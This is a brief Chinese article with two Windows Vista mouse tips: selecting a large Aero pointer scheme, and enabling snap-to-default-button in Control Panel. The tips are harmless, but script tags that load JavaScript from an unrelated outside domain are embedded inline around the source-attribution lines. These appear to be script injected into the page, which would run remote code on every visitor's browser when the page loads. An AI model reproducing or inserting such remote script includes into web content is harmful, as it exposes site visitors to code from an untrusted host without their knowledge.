<script language='javascript' src='http://www.shiqiaotou.com/donetk/Header.js'></script>
文章来源于 http://vista.zol.com.cn 版权归原作者所有<script language='javascript' src='http://www.shiqiaotou.com/donetk/Footer.js'></script>
每次当我安装Windows Vista系统后,除了关闭UAC(用户账户控制),以及做一些针对个人所需要的优化、设置等,其它一些“不起眼”的功能设置我基本没有关注过。但是在实际使用操作系统过程中,如果将这些“不起眼”的功能也做一些合适的设置,那将给你带来不少的方便。
比如今天笔者想跟大家分享的,有关鼠标设置与操作方面的两个小技巧,它就可以让你在使用电脑的过程中倍感轻松。
1.选用大号Aero指针
上网时间久了,鼠标在屏幕上的指针看着都是那么小,那么呆板。是否想换一个大号的指针呢?
进入控制面板,双击鼠标,在弹出的对话框中切换到“指针”选项卡,然后在“方案”区域中选择一个“大号”的指针就可以了(如图1)。
2.快速定位到按钮
有没有过这样的经历,当你在一个窗口中想将鼠标指向某个按钮时,由于这个按钮旁边还有其它的按钮,此时你会发现鼠标很容易划过,不容易对准。对于这个问题,我们也可以非常简单的解决它。
在图1中切换到“指针选项”选项卡,然后在“对齐”区域中勾选“自动将指针移动到对话框中的默认按钮”即可有效解决上述问题(如图2)。
在Windows Vista系统中,类似这样“不起眼”的设置还有很多,当你哪天在使用电脑过程中感觉到“不适”时,可以在控制面板中找一找有关的功能设置,说不定它就能给你带来更舒适的享受。
文章来源于 http://vista.zol.com.cn 版权归原作者所有<script language='javascript' src='http://www.shiqiaotou.com/donetk/Footer.js'></script>



























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








